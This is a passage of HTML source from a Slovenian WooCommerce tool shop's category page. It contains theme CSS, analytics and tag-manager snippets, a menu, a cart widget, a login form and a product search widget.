	            .header-vertical-enable .shopping-container a:hover,.header-vertical-enable .header-search a:hover,.header-vertical-enable .container .menu >li >a:hover,.products-tabs .tab-title.opened:hover,.header-vertical-enable .container .menu >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-vertical-enable .page-wrapper .container .menu .menu-full-width .nav-sublist-dropdown ul >li >a:hover,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.slid-btn.active:hover    { color: #216ff5!important; }
	
	            hr.active,.btn.filled.active,.header-type-9 .top-bar,.shopping-container .btn.border-grey:hover,.bottom-btn .btn.btn-black:hover,#searchModal .large-h:after,#searchModal .btn-black,.details-tools .btn-black:hover,.all-fontAwesome .fa-hover a:hover,.all-fontAwesome .fa-hover a:hover span,.header-type-12 .shopping-container,.portfolio-filters li .btn.active,.progress-bar > div,.wp-picture .zoom >i,.swiper-slide .zoom >i,.portfolio-image .zoom >i,.thumbnails-x .zoom >i,.teaser_grid_container .post-thumb .zoom >i,.teaser-box h3:after,.mc4wp-form input[type=submit],.ui-slider .ui-slider-handle,.et-tooltip:hover,.btn-active,.rev_slider_wrapper .type-label-2,.menu-social-icons.larger li a:hover, .menu-social-icons.larger li a:focus,.ui-slider .ui-slider-handle:hover,.menu-social-icons.larger.white li a:hover,.type-label-2,.widget_shopping_cart .bottom-btn a:hover,.horizontal-break-alt:after,.price_slider_wrapper .price_slider_amount button:hover,.btn.btn-black:hover,.etheme_widget_search .button:hover,input[type=submit]:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.mfp-close:hover,.mfp-close:focus,.tabs.accordion .tab-title:before,#searchModal .btn-black:hover,.toggle-block.bordered .toggle-element > a:before,.place-order .button:hover,.cart-bag .ico-sum,.cart-bag .ico-sum:after,input[type=submit]:focus,.button:focus,#order_review .place-order .button,.slider-active-button:hover,.slider-active-button.filled                 { background-color: #216ff5; }
	
	            .active-hover .top-icon:hover .aio-icon,.active-hover .left-icon:hover .aio-icon,.project-navigation .next-project:hover,.project-navigation .prev-project:hover,.active-hover-icon .aio-icon:hover       { background-color: #216ff5!important; }
	
	            .btn.filled.active,.btn.filled.active.medium,.bottom-btn .btn.btn-black:hover,.details-tools .btn-black:hover,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.shopping-container .btn.border-grey:hover,.btn-active,.category-1 .widget_nav_menu,.main-footer-1 .blog-post-list li .date-event,.sidebar-widget .tagcloud a:hover,.dotted-menu-link a:hover,.header-type-3.slider-overlap .header .menu > li.dotted-menu-link > a:hover,.header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li.dotted-menu-link > a,.btn.filled:hover, .btn.filled:focus,.btn.btn-black:hover,.etheme_widget_search .button:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.project-navigation .next-project:hover a,.project-navigation .prev-project:hover a,.tagcloud a:hover,.slid-btn.active:hover,.date-event .number,.cart-bag .ico-sum:before,.tp-caption .slider-active-button.btn:hover,.tp-caption .slider-active-button.btn.filled             { border-color: #216ff5; }

                              { color: #216ff5; }

	                          { color: rgb(3,81,215); }
	
	                             { background-color: rgb(3,81,215); }
	

                .woocommerce.widget_price_filter .ui-slider .ui-slider-range, 
                .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
                  background: rgba(33,111,245,0.35);
                }


                body {font-family: ;}                
                p,h1,h2,h3,h4,h5,h6,h3.underlined,.title-alt,.menu >li a,.header-type-8 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.header-type-10 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.shopping-container .small-h,.order-list .media-heading,.btn,.button,.wishlist_table .add_to_cart.button,.review,.products-grid .product-title,.products-list .product .product-details .product-title,.out-stock .wr-c,.product-title,.added-text,.widget_layered_nav li a,.widget_layered_nav li .count,.widget_layered_nav_filters ul li a,.blog-post-list .media-heading,.date-event,.read-more,.teaser-box h3,.widget-title,.footer-top .title,.product_list_widget .media-heading a,.alert-message,.main-footer h5,.main-footer .vc_separator,.main-footer .widget-title,.address-company,.page-heading .title,.post h2,.share-post .share-title,.related-posts .title,.comment-reply-title,.control-label,.widget_categories a,.latest-post-list .media-heading a,.later-product-list .media-heading a,.tab-content .comments-list .media-heading a,.woocommerce-product-rating .woocommerce-review-link,.comment-form-rating label,.product_meta,.product-navigation .next-product .hide-info span,.product-navigation .prev-product .hide-info span,.met-title,.categories-mask span.more,.recentCarousel .slide-item .caption h3,.recentCarousel .slide-item .caption h2,.simple-list strong,.amount-text,.amount-text .slider-amount,.custom-checkbox a,.custom-checkbox .count,.toggle-block .toggle-element > a,.toggle-block .panel-body ul a,.shop-table .table-bordered td.product-name a,.coupon input[type=text],.shop_table.wishlist_table td.product-name,.cust-checkbox a,.shop_table tr > td,.shop_table td.product-name,.payment_methods li label,form .form-row label,.widget_nav_menu li a,.header-type-12 .shopping-container .shopping-cart-widget .shop-text,.mobile-nav-heading,.mobile-nav .links li a,.et-mobile-menu li a,.register-link .register-popup,.register-link .login-popup,.login-link .register-popup,.login-link .login-popup,.register-link .register-popup label,.register-link .login-popup label,.login-link .register-popup label,.login-link .login-popup label,.active-filters li a,.product-categories >li >a,.product-categories >li >ul.children li >a,.emodal .emodal-text .btn,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-title > a,#bbpress-forums .bbp-reply-title > a,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.filter-title,.medium-coast,.big-coast,.count-p .count-number,.footer-product a,.price,.small-coast,.blog-post-list .media-heading a,.author-info .media-heading,.comments-list .media-heading a,.comments-list .media-heading,.comment-reply-link,.later-product-list .small-coast,.product-information .woocommerce-price-suffix,.quantity input[type=text],.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations td label,.tabs .tab-title,.etheme_widget_qr_code .widget-title,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.project-navigation .next-project .hide-info span.price,.project-navigation .prev-project .hide-info span.price,.pagination-cubic li a,.pagination-cubic li span.page-numbers.current,.toggle-block.bordered .toggle-element > a,.shop-table thead tr th,.xlarge-coast,.address .btn,.step-nav li,.xmedium-coast,.cart-subtotal th,.shipping th,.order-total th,.step-title,.bel-title,.lookbook-share,.tabs.accordion .tab-title,.register-link .register-popup .popup-title span,.register-link .login-popup .popup-title span,.login-link .register-popup .popup-title span,.login-link .login-popup .popup-title span,.show-quickly {font-family: ;}                
                .page-heading #breadcrumb, .page-heading .delimeter, .back-history, .page-heading a, .page-heading .woocommerce-breadcrumb, .page-heading .title {color: #252525;
font-family: Montserrat;
font-size: 36px;
line-height: 28px;}               
                .header-wrapper .menu > li > a, .header-type-2.slider-overlap .header .menu > li > a, .header-type-3.slider-overlap .header .menu > li > a, .header-type-7 .menu-wrapper .menu > li > a, .header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical2 .container .menu > li > a {color: #252525;
font-family: ;}                
                h1 {font-size: 36px;}                h2 {}                h3 {}                h4 {}                h5 {}                h6 {}

                .bc-type-1, .bc-type-2, .bc-type-3, .bc-type-4, .bc-type-5, .bc-type-6, .bc-type-7, .bc-type-8 {background: url("https://www.prokraft.si/wp-content/uploads/2017/03/bg-tools2.jpg") center center; background-size: h;}
                .header-wrapper { background-size: ;}
                header.header .menu-wrapper { background-size: ;}                
                .et-mobile-menu li a {
 color: #fff;
}
.main-footer.text-color-light .widget-title{border-bottom:1px solid #555;}
                 
                 body.bordered .body-border-left, 
                 body.bordered .body-border-top, 
                 body.bordered .body-border-right, 
                 body.bordered .body-border-bottom {
                                     }

            </style>
            <script type="text/javascript">
                var ajaxFilterEnabled = 0;
                var successfullyAdded = 'uspešno dodan v vašo košarico';
                var view_mode_default = 'grid_list';
                var catsAccordion = false;
                                        catsAccordion = true;
                                                            var checkoutUrl = 'https://www.prokraft.si/zakljucek-nakupa/';
                        var contBtn = 'Nadaljuj z nakupovanjem';
                        var checkBtn = 'Blagajna';
                                                    
				
            </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114685696-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);} 
	  gtag('js', new Date());

	  gtag('config', 'UA-114685696-1');
	</script>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-akumulatorske-kose term-157 wp-theme-ProKraft theme-ProKraft wc-braintree-body woocommerce woocommerce-page woocommerce-no-js fixNav-enabled  banner-mask- wide breadcrumbs-type-8 wpb-js-composer js-comp-ver-7.9 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTNMKSF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="st-container" class="st-container">
	<nav class="st-menu mobile-menu-block">
		<div class="nav-wrapper">
			<div class="st-menu-content">
				<div class="mobile-nav">
					<div class="close-mobile-nav close-block mobile-nav-heading"><i class="fa fa-bars"></i> Navigacija</div>
					
					<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					
											<div class="mobile-nav-heading"><i class="fa fa-user"></i>Račun</div>
						            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    			                		</li>
	                		                    	                                			</ul>
        						
					
											
						
				</div>
			</div>
		</div>
		
	</nav>
	
	<div class="st-pusher" style="background-color:#fff;">
	<div class="st-content">
	<div class="st-content-inner">
	<div class="page-wrapper fixNav-enabled">
	
				
					<div class="fixed-header-area fixed-header-type-9">
				<div class="fixed-header">
					<div class="container">
					
						<div id="st-trigger-effects" class="column">
							<button data-effect="mobile-menu-block" class="menu-icon"></button>
						</div>
						    
						<div class="header-logo">
							                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        						</div>

						<div class="collapse navbar-collapse">
							<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
														
						</div><!-- /.navbar-collapse -->
						
						<div class="navbar-header navbar-right">
							<div class="navbar-right">
					            				                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    					            						            
								
							</div>
						</div>
						
						<div class="modal-buttons">
								                        	<a href="#cartModal" class="popup-btn shopping-cart-link hidden-lg">&nbsp;</a>
																						<a href="#loginModal" class="popup-btn my-account-link hidden-lg">&nbsp;</a>
														
													</div>
							
					</div>
				</div>
			</div>
				
		
<div class="header-wrapper header-type-9 ">
		
			<div class="top-bar">
		<div class="container">
			<div class="row">
				<div class="contact-area col-md-3">
					<span><i class="fa fa-phone"></i>040 515 405</span>
					<span><i class="fa fa-envelope"></i><a href="mailto:info@prokraft.si">info@prokraft.si</a></span>
				</div>

				<div class="tbs col-md-6">
					<div class="collapse navbar-collapse">
						<div class="menu-main-container"><ul id="menu-glavni-meni-1" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					</div><!-- /.navbar-collapse -->
				</div>

				
				<div class="top-links col-md-3">
					            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    											<div class="login-popup">
										<div class="popup-title">
											<span>Prijava</span>
										</div>

                                            <form method="post" class="login" action="https://www.prokraft.si/moj-racun/">

                                                
                                                <p class="form-row form-row-first">
                                                    <label for="username">Uporabniško ime ali e-naslov <span class="required">*</span></label>
                                                    <input type="text" class="input-text" name="username" id="username" />
                                                </p>
                                                <p class="form-row form-row-last">
                                                    <label for="password">Geslo <span class="required">*</span></label>
                                                    <input class="input-text" type="password" name="password" id="password" />
                                                </p>
                                                <div class="clear"></div>

                                                
                                                <p class="form-row">
                                                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="573c6e2ffa" /><input type="hidden" name="_wp_http_referer" value="/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" />                                                    <input type="submit" class="button" name="login" value="Prijava" />
                                                </p>

                                                <div class="clear"></div>

                                                
                                            </form>

									</div>
									                		</li>
	                		                    	                                			</ul>
        											
				</div>
			</div>
		</div>
	</div>
	
		<header class="header main-header">
			<div class="container">	
					<div class="navbar" role="navigation">
						<div class="container-fluid">
							<div id="st-trigger-effects" class="column">
								<button data-effect="mobile-menu-block" class="menu-icon"></button>
							</div>
							<div class="header-logo">
								                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        							</div>
							
							<div class="clearfix visible-md visible-sm visible-xs"></div>
							<div class="search-area">
								<div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
